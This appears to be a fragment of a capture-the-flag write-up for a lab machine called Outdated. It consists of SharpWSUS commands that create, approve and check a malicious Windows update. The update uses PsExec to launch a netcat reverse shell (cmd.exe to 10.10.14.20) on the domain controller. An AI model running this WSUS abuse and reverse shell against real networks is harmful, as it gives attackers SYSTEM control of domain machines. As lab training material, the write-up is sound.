

.\SharpWSUS.exe create /payload:"C:\users\sflowers\Desktop\PsExec64.exe" /args:"-accepteula -s -d c:\\users\\sflowers\\desktop\\nc64.exe -e cmd.exe 10.10.14.20 5566" /title:"cxkgg"

cc9b1914-14ac-436a-a45f-9bfda20e6dac



.\SharpWSUS.exe approve /updateid:cc9b1914-14ac-436a-a45f-9bfda20e6dac /computername:dc.outdated.htb /groupname:"cxkgg"



\SharpWSUS.exe check /updateid:cc9b1914-14ac-436a-a45f-9bfda20e6dac /computername:dc.outdated.htb /groupname:"cxkgg"

Comments | NOTHING